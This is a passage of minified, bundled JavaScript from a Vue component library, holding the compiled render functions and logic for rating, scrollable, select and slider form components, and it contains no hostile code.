  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Am = window.Vue.normalizeStyle, Nm = window.Vue.resolveDynamicComponent, Mm = window.Vue.mergeProps, Lm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Nm(e.formRegister ? "w-form-element" : "div"), Mm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Lm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Am(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
